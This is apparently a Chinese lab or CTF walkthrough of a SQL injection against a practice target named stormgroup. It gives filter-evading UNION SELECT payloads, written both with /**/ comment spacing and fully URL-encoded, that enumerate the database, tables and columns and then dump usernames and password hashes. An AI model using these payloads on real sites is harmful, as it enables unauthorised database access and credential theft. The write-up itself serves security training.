经过测试,发现空格,符号等都被过滤,所以通过替换被过滤的符号并且进行url编码后才能继续注入;
测试列数;
/**/order/**/by/**/5#
%2f%2a%2a%2f%6f%72%64%65%72%2f%2a%2a%2f%62%79%2f%2a%2a%2f%35%23

以下级联查询需将id=1改为id=-1,才能显示级联后的查询内容;
测试显位点;
/**/union/**/select/**/1,2,3,4#
%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%32%2c%33%2c%34%23

爆数据库名;
/**/union/**/select/**/1,database(),3,4#
%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%64%61%74%61%62%61%73%65%28%29%2c%33%2c%34%23

爆表名;
/**/union/**/select/**/1,group_concat(table_name),3,4/**/from/**/information_schema.tables/**/where/**/table_schema/**/like/**/"mozhe_discuz_stormgroup"#
%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%74%61%62%6c%65%5f%6e%61%6d%65%29%2c%33%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%74%61%62%6c%65%73%2f%2a%2a%2f%77%68%65%72%65%2f%2a%2a%2f%74%61%62%6c%65%5f%73%63%68%65%6d%61%2f%2a%2a%2f%6c%69%6b%65%2f%2a%2a%2f%22%6d%6f%7a%68%65%5f%64%69%73%63%75%7a%5f%73%74%6f%72%6d%67%72%6f%75%70%22%23

爆列名;
/**/union/**/select/**/1,group_concat(column_name),3,4/**/from/**/information_schema.columns/**/where/**/table_name/**/like/**/"stormgroup_member"#
%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%29%2c%33%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d%6e%73%2f%2a%2a%2f%77%68%65%72%65%2f%2a%2a%2f%74%61%62%6c%65%5f%6e%61%6d%65%2f%2a%2a%2f%6c%69%6b%65%2f%2a%2a%2f%22%73%74%6f%72%6d%67%72%6f%75%70%5f%6d%65%6d%62%65%72%22%23

爆数据;
/**/union/**/select/**/1,group_concat(name,password),3,4/**/from/**/stormgroup_member#
%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%31%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%6e%61%6d%65%2c%70%61%73%73%77%6f%72%64%29%2c%33%2c%34%2f%2a%2a%2f%66%72%6f%6d%2f%2a%2a%2f%73%74%6f%72%6d%67%72%6f%75%70%5f%6d%65%6d%62%65%72%23

Md5解码后得到密码;

登录得到key;






















 2674
2674











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








